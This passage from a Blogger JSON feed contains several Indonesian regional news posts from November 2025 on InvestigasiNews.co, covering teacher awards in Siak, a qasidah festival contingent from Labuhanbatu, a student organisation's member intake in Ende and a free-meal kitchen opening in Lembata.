src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEipW9Y05m6-0WPlNPT7mD62BGy-cj9neplaLLBbW6PcOcJox2qTyvHkDRqRDzLwzVPunQfaZJDZ3P4jIwMIVTQNWkZSfBo1EPC9wmC4AJt1fRKIfd1o59tzVWVBrNPEm-hloxU9Ph8stwMnCP7Q-0gN7h5481WiB3ieDEChF-lJZEOZH2uTZJYWJfXU4uw\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/p\u003E\u003Cp\u003E“Saya merasa tidak pantas berdiri di podium ini sementara guru-guru saya berada di hadapan saya. Namun mungkin inilah keberhasilan seorang guru ketika muridnya dapat berdiri melayani masyarakat,” ungkapnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EDalam kesempatan itu, ia membacakan amanat Menteri Pendidikan Dasar dan Menengah RI yang menegaskan bahwa guru adalah agen pembelajaran dan peradaban.\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003E\n“Kehadiran guru sangat diperlukan sebagai figur inspiratif, teladan, motivator, sekaligus sahabat bagi murid,” demikian amanat menteri.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EAfni juga menekankan pentingnya stamina intelektual, sosial, dan moral bagi seorang guru, serta mengajak masyarakat untuk menghargai profesi guru tanpa menghakimi berdasarkan angka semata.\u003Cbr\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjM0wd6zciYMewlUC6Dd3cvh0j1WLjtJ5XjPlYWcHWUUhKwYZvniI0mNAMCOhGnPMWmWKnx9Tx6--B0rmd-_Cl3ddhuAsdNMsa45NyNHIOOHXdZonjxdFleBqQsQUAhvkMpuiWkx76rKzbPFSckiMFd7qBbhbXAZsn9eI1EAYM3_7IW84iGi8VuX31BTp0\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjM0wd6zciYMewlUC6Dd3cvh0j1WLjtJ5XjPlYWcHWUUhKwYZvniI0mNAMCOhGnPMWmWKnx9Tx6--B0rmd-_Cl3ddhuAsdNMsa45NyNHIOOHXdZonjxdFleBqQsQUAhvkMpuiWkx76rKzbPFSckiMFd7qBbhbXAZsn9eI1EAYM3_7IW84iGi8VuX31BTp0\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/p\u003E\u003Cp\u003E“Saya mengimbau semua pihak agar menghargai jerih payah guru, jangan menilai hanya dari angka-angka,” tegasnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EIa menutup dengan mengingatkan bahwa keluarga adalah pendidik utama, sementara guru hadir untuk mendampingi.\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003E\n“Berilah kesempatan para guru mendidik anak-anak dengan cara terbaik. Mari perbaiki komunikasi dan kerja sama,” tutupnya.***red.dwi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/6161896620870396189"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/6161896620870396189"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/11\/dedikasi-guru-menerangi-masa-depan.html","title":"Dedikasi Guru Menerangi Masa Depan: Bupati Afni Apresiasi 52 Pendidik Berprestasi di Siak"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiwAirHhoeIj9QgaH9gKbvDEY58EcOOnVo8X9ncfKj2fGAIwljR8BdR4c5F-xa-LH3o1RYAiKBSBccVogc_WDuOiKVias8U0aISd1FULE1pKAx_lLxP9UPsRqp0TvtWGcCWUuMod0qz-Ig9MWK_8IVAJgSGjNRfF9ecyrAdE3aHisUVoaINzjPkiqcpgBY=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-5562213271512709276"},"published":{"$t":"2025-11-24T00:17:48.847+07:00"},"updated":{"$t":"2025-11-24T00:17:56.102+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Festival Seni Qasidah Perlu Perhatian Khusus, Wabup Labuhanbatu: Kegiatan Islami Akan Terus Didukung"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cstrong\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj-8ajdcBRIk-h4kbz89yRiNBM0Pv5BdQOvgs7p3UmED4VmCobvUteMoBjbjIK2TyJayLY6PGtPtbwhqgVs9KslrZQltDdlNf-IQOL6cCJu6vCD5oa4aqKa9f1oIvn8oC6U5cCXAx0AI_gMwdOMzMMSOM7EvogjzOzIDxe1H8dHJlt6PPfF5neJKSVDwSo\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj-8ajdcBRIk-h4kbz89yRiNBM0Pv5BdQOvgs7p3UmED4VmCobvUteMoBjbjIK2TyJayLY6PGtPtbwhqgVs9KslrZQltDdlNf-IQOL6cCJu6vCD5oa4aqKa9f1oIvn8oC6U5cCXAx0AI_gMwdOMzMMSOM7EvogjzOzIDxe1H8dHJlt6PPfF5neJKSVDwSo\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/strong\u003E\u003Ci\u003EFoto:\u0026nbsp;Festival Seni Qasidah Perlu Perhatian Khusus, Wabup Labuhanbatu: Kegiatan Islami Akan Terus Didukung.\u0026nbsp;\u003C\/i\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E\u003Cbr\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ELABUHANBATU\u003C\/b\u003E — Wakil Bupati Labuhanbatu H. Jamri ST menegaskan bahwa Pemerintah Kabupaten Labuhanbatu akan memberikan perhatian khusus terhadap kegiatan-kegiatan bernuansa islami. Hal ini dilakukan untuk mendukung terwujudnya visi “Labuhanbatu Cerdas Bersinar”.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EPernyataan tersebut disampaikan Wabup saat melepas Kontingen Labuhanbatu pada Festival Seni dan Qasidah Tingkat Provinsi Sumatera Utara. Acara berlangsung di Aula Pendopo Rumah Dinas Bupati, Jalan WR Supratman, Kecamatan Rantau Utara, Senin (22\/11) malam.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“Visi misi Ibu Bupati adalah mewujudkan Labuhanbatu Cerdas Bersinar. Insyaallah, kami akan memberikan dukungan penuh dan mensupport segala kegiatan islami,” ujar Jamri.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EIa menambahkan, kegiatan ini bukan sekadar kompetisi, tetapi juga ruang untuk menunjukkan jati diri, memperkenalkan budaya Islam, serta membuktikan bahwa Labuhanbatu memiliki potensi seni religi yang berkualitas, kompetitif, dan bernilai spiritual tinggi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“Festival seni dan qasidah bukan hanya ruang kompetisi seni Islam, tetapi juga wahana memperkuat karakter, memperkaya khazanah budaya Islam, serta bentuk dakwah yang lembut namun penuh makna. Karena itu, saya berharap peserta menjaga akhlak, adab, dan etika, menampilkan kemampuan terbaik, serta tetap menjaga kesehatan dan kekompakan,” jelasnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EWabup juga memberikan penghargaan kepada seluruh peserta yang terpilih mewakili Kabupaten Labuhanbatu. Ia menyebut keikutsertaan mereka merupakan amanah dan kehormatan untuk membawa nama daerah di tingkat provinsi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“Saya juga mengapresiasi para pembina, pelatih, dan keluarga yang telah memberikan dukungan sehingga peserta dapat tampil dengan persiapan yang baik,” katanya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EMenutup sambutannya, Jamri berharap kontingen Labuhanbatu dapat meraih hasil terbaik dan mengharumkan nama kabupaten di tingkat Provinsi Sumatera Utara.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ESementara itu, Ketua LASQI Labuhanbatu, Ustad Masran S.Sos, melaporkan bahwa kontingen akan mengikuti berbagai kategori, mulai dari bintang vokalis anak-anak, remaja, dewasa putra-putri, hingga pop religi. Untuk kategori rebana klasik, Labuhanbatu mengirim masing-masing 11 peserta putra dan 11 putri.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EMasran juga menyampaikan capaian LASQI sebelumnya. Pada 2023, LASQI meraih lima kejuaraan, di antaranya juara 1 bintang vokalis anak-anak putra tingkat nasional dan juara 1 rebana putra tingkat nasional di Sumatera Barat. Pada 2024, LASQI kembali meraih enam kemenangan di tingkat provinsi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“Terima kasih kepada Ibu Bupati dr. Hj. Maya Hasmita Sp.OG., M.KM., dan Wakil Bupati H. Jamri ST atas dukungan kepada LASQI Kabupaten Labuhanbatu,” ujar Masran.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ETurut hadir dalam kegiatan tersebut: Staf Ahli Bupati Turing Ritonga, Staf Ahli Bupati Rizaldi, Kaban BPKAD Salman Alfarisi, Kepala BKPP Ali Armaya, Plt. DP2KB Nurhetti Lumban Tobing, Camat Bilah Barat M. Noor Putra, Ketua MUI Labuhanbatu Drs. Abdul Hamid, Kasubbag TU Kemenag Dr. H. Jamel, tokoh agama, tokoh masyarakat, serta tamu undangan lainnya.***kw\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EPengirim berita: Kaderwahyu\u003C\/strong\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/5562213271512709276"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/5562213271512709276"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/11\/festival-seni-qasidah-perlu-perhatian.html","title":"Festival Seni Qasidah Perlu Perhatian Khusus, Wabup Labuhanbatu: Kegiatan Islami Akan Terus Didukung"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj-8ajdcBRIk-h4kbz89yRiNBM0Pv5BdQOvgs7p3UmED4VmCobvUteMoBjbjIK2TyJayLY6PGtPtbwhqgVs9KslrZQltDdlNf-IQOL6cCJu6vCD5oa4aqKa9f1oIvn8oC6U5cCXAx0AI_gMwdOMzMMSOM7EvogjzOzIDxe1H8dHJlt6PPfF5neJKSVDwSo=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-1720795051044558505"},"published":{"$t":"2025-11-17T13:51:24.479+07:00"},"updated":{"$t":"2025-11-17T13:51:33.547+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"IMAPELMA-Ende Gelar MPAB di Aula FKIP Uniflor, Tekankan Pembentukan Kader Berkarakter di Era 5.0"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cstrong\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjHUiN-_ZBFStxrhap7oeyjaLwrACmtq_xkldV0lBYUWJ-Y4710imnN7tIj5UJSjjUvcZaGE8F8IJ3mHkTooOWz015rixXoM1czojsMOo7En9j3iBzPmTB1CfIne-4L1K-r-gqcF-72FHD1TAmO_DgVv_SzNApPmLagZj3muCiprJRu_TvUFG6KSNHLVIg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjHUiN-_ZBFStxrhap7oeyjaLwrACmtq_xkldV0lBYUWJ-Y4710imnN7tIj5UJSjjUvcZaGE8F8IJ3mHkTooOWz015rixXoM1czojsMOo7En9j3iBzPmTB1CfIne-4L1K-r-gqcF-72FHD1TAmO_DgVv_SzNApPmLagZj3muCiprJRu_TvUFG6KSNHLVIg\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/strong\u003E\u003Ci\u003EFoto:\u0026nbsp;IMAPELMA-Ende Gelar MPAB di Aula FKIP Uniflor, Tekankan Pembentukan Kader Berkarakter di Era 5.0.\u003C\/i\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cbr\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003EINVESTIGASINEWS.CO\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EEnde\u003C\/strong\u003E – Ikatan Mahasiswa Pelajar Manggarai (Imapelma-Ende) menggelar Masa Penerimaan Anggota Baru (MPAB) pada 15–16 November 2025 di Aula Fakultas Keguruan dan Ilmu Pendidikan (FKIP) Universitas Flores (Uniflor). Tahun ini, MPAB mengusung tema \u003Cem\u003E“Mewujudkan Kader Imapelma yang Taqwa, Militan, dan Humanis Menuju Era 5.0.”\u003C\/em\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cem\u003E\u003Cbr\u003E\u003C\/em\u003E\u003C\/p\u003E\n\u003Cp\u003EKegiatan tersebut dihadiri Penasihat Imapelma-Ende, Dr. Dra. Imaculata Fathima Pampe, M.M.A., para senior, alumni, dan anggota aktif. Kehadiran mereka menjadi dukungan moral bagi para calon anggota baru yang sedang mengikuti proses kaderisasi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EKetua Panitia, Melkior Nguru, menyatakan bahwa MPAB bukan hanya kegiatan administratif, melainkan panggilan moral untuk membentuk karakter mahasiswa di tengah tantangan Era Society 5.0. Ia menilai generasi muda kerap terjebak dalam hedonisme, gaya hidup konsumtif, dan melemahnya idealisme.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“Imapelma hadir sebagai ruang pembinaan karakter bagi mahasiswa Manggarai di tanah rantau. Di era 5.0, kecerdasan digital tidak cukup tanpa kecerdasan moral dan spiritual,” ujar Melki.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EIa menambahkan, panitia mempersiapkan MPAB secara serius sebagai fondasi awal pembinaan yang mencakup kapasitas intelektual, wawasan kebangsaan, serta kemampuan adaptasi mahasiswa terhadap perubahan zaman.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EKetua Imapelma-Ende Periode 2025\/2026, Wihelmus Mario, mengatakan bahwa Imapelma adalah ruang pembinaan dan perjuangan. Menurutnya, MPAB merupakan pintu masuk untuk memahami sejarah, nilai dasar, dan arah gerakan organisasi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“Kaderisasi Imapelma bertujuan membentuk anggota yang memiliki kesadaran sosial dan kepekaan terhadap kondisi masyarakat,” ujarnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EPenasihat Imapelma, Dr. Imaculata Fathima Pampe, mengapresiasi persiapan panitia dan menegaskan bahwa setelah MPAB, peserta akan mengikuti proses lanjutan seperti Latihan Kepemimpinan Kader (LKK). Ia menekankan pentingnya literasi digital, etika akademik, dan integritas karakter bagi mahasiswa di Era Society 5.0.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ESelama dua hari, peserta MPAB menerima materi tentang sejarah Imapelma, AD\/ART, teknik persuratan, public speaking, strategi organisasi dalam merespons isu lokal, serta manajemen diri. Peserta juga mengikuti dinamika kelompok, kegiatan kerohanian, dan simulasi kepemimpinan. Sedikitnya 10 calon anggota dari berbagai perguruan tinggi di Ende mengikuti kegiatan tersebut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EMPAB Imapelma-Ende tahun 2025 menjadi momentum memperkuat jati diri mahasiswa Manggarai sebagai generasi berkarakter, berbudaya, dan berdaya saing. Dengan berlandaskan nilai ketakwaan, militansi, dan humanisme, organisasi berharap para peserta mampu melanjutkan estafet perjuangan demi pembangunan Manggarai dan bangsa.***f\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EPenulis: Virgilius Duek \u0026amp; Vinsensius Jeradu\u003C\/strong\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/1720795051044558505"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/1720795051044558505"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/11\/imapelma-ende-gelar-mpab-di-aula-fkip.html","title":"IMAPELMA-Ende Gelar MPAB di Aula FKIP Uniflor, Tekankan Pembentukan Kader Berkarakter di Era 5.0"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjHUiN-_ZBFStxrhap7oeyjaLwrACmtq_xkldV0lBYUWJ-Y4710imnN7tIj5UJSjjUvcZaGE8F8IJ3mHkTooOWz015rixXoM1czojsMOo7En9j3iBzPmTB1CfIne-4L1K-r-gqcF-72FHD1TAmO_DgVv_SzNApPmLagZj3muCiprJRu_TvUFG6KSNHLVIg=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-4633983020424115305"},"published":{"$t":"2025-11-13T08:46:46.641+07:00"},"updated":{"$t":"2025-11-13T08:47:05.927+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Wabup Lembata Resmikan Dapur Makan Bergizi Gratis 02 Longser"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjIGaDA2kifKoqPoyfyqBFIm7fW4QHkm-n92D7PR1_FsI3s0ruu3TgaHQc8M4spK_naQW1Hd4ectP1MsPB8KItVcgK4OmpUXSSknwgyRWv5ZKd9EcQITWY_tn52AHl3Ln6Gr_z-FDghOV_Q9qoi-z9K7RopfNRXIn92qVQgeu1EiZFiJNBHxW8W8sryB6Q\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjIGaDA2kifKoqPoyfyqBFIm7fW4QHkm-n92D7PR1_FsI3s0ruu3TgaHQc8M4spK_naQW1Hd4ectP1MsPB8KItVcgK4OmpUXSSknwgyRWv5ZKd9EcQITWY_tn52AHl3Ln6Gr_z-FDghOV_Q9qoi-z9K7RopfNRXIn92qVQgeu1EiZFiJNBHxW8W8sryB6Q\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EFoto; Wabup Lembata Resmikan Dapur Makan Bergizi Gratis 02 Longser.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ELEMBATA\u003C\/b\u003E — Pemerintah Kabupaten Lembata kembali menghadirkan program inovatif dalam upaya meningkatkan gizi anak-anak. Kali ini, Dapur Makan Bergizi Gratis (MBG) 02 Longser di Kelurahan Lewoleba Barat, Kecamatan Nubatukan, resmi diresmikan oleh Wakil Bupati Lembata, Muhamad Nasir Ode, S.Sos.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPeresmian dapur bergizi gratis tersebut ditandai dengan pelepasan balon ke udara oleh Wakil Bupati. Turut hadir dalam kegiatan itu sejumlah pejabat daerah, di antaranya Kepala Dinas Pendidikan Wenseslaus Ose, Kepala Kesbangpol Petrus Kanis, Kepala Dinas Lingkungan Hidup Kristian Rimba Raya, Kepala Dinas Koperindag Wilem Leiweheq, Inspektur Kabupaten Lembata Patris Emi, serta Plt. Kepala Dinas Pertanian Mukthar Hada bersama jajaran Forkopimda Lembata.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam sambutannya, Wakil Bupati Muhamad Nasir menyampaikan apresiasi terhadap keberadaan dapur makan bergizi gratis tersebut. Ia berharap program itu mampu menghadirkan makanan bergizi dan sehat bagi anak-anak di Lembata.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Semoga dapur makan bergizi gratis ini selalu menyajikan menu bergizi dan sehat bagi anak-anak kita. Kalau pola makannya baik, anak-anak akan tumbuh menjadi generasi yang sehat dan cerdas. Generasi sehat dan cerdas adalah modal bangsa, karena di tangan merekalah tongkat estafet pembangunan akan dilanjutkan,” ujar Nasir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ENasir juga mengimbau para orang tua serta masyarakat untuk memperhatikan pola makan di rumah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kepada semua orang tua dan segenap lapisan masyarakat, kiranya selalu memperhatikan pola makan yang sehat, bergizi, dan berimbang bagi anak-anak. Dengan demikian, mereka akan tumbuh menjadi generasi yang kuat, sehat, dan cerdas,” tambahnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Kepala Dinas Pendidikan Kabupaten Lembata, Wenseslaus Ose, yang turut hadir dalam acara tersebut, menegaskan pentingnya konsumsi makanan sehat dalam pembentukan generasi penerus yang unggul.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Anak-anak yang selalu mengonsumsi makanan sehat dan bergizi adalah generasi yang sehat dan cerdas. Mereka adalah penerus estafet pembangunan di Lembata ini, dan sudah sepatutnya kita jaga serta pelihara,” tegasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDi sisi lain, Plt. Kepala Dinas Pertanian, Peternakan, dan Ketahanan Pangan Kabupaten Lembata, Mukthar Hada, menjelaskan bahwa program Makan Bergizi Gratis (MBG) merupakan program pemerintah pusat yang sejalan dengan program unggulan Pemkab Lembata, yakni Nelayan, Tani, Ternak (NTT).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Dengan adanya program makan bergizi gratis, semua produk hasil nelayan, petani, dan peternak di Lembata akan dipasok ke dapur MBG. Sayur, buah, hasil pertanian, ternak, dan ikan tangkapan nelayan semuanya dibutuhkan untuk program ini,” terang Mukthar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menambahkan, program tersebut diharapkan dapat meningkatkan kesejahteraan masyarakat secara bertahap.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Apabila seluruh produk lokal terakomodasi, maka pada akhirnya akan berdampak pada kesejahteraan para nelayan, petani, dan peternak. Meski prosesnya pelan, namun pasti akan terwujud,” pungkasnya.***tvb\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPenulis: TVB\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/4633983020424115305"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/4633983020424115305"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/11\/wabup-lembata-resmikan-dapur-makan.html","title":"Wabup Lembata Resmikan Dapur Makan Bergizi Gratis 02 Longser"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjIGaDA2kifKoqPoyfyqBFIm7fW4QHkm-n92D7PR1_FsI3s0ruu3TgaHQc8M4spK_naQW1Hd4ectP1MsPB8KItVcgK4OmpUXSSknwgyRWv5ZKd9EcQITWY_tn52AHl3Ln6Gr_z-FDghOV_Q9qoi-z9K7RopfNRXIn92qVQgeu1EiZFiJNBHxW8W8sryB6Q=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-7212253042169425735"},"published":{"$t":"2025-11-10T13:47:27.046+07:00"},"updated":{"$t":"2025-11-10T13:48:03.959+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"HIPMMATIM Ende Bangkitkan Semangat Nasionalisme dan Persatuan Lewat Seminar Hari Pahlawan"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca 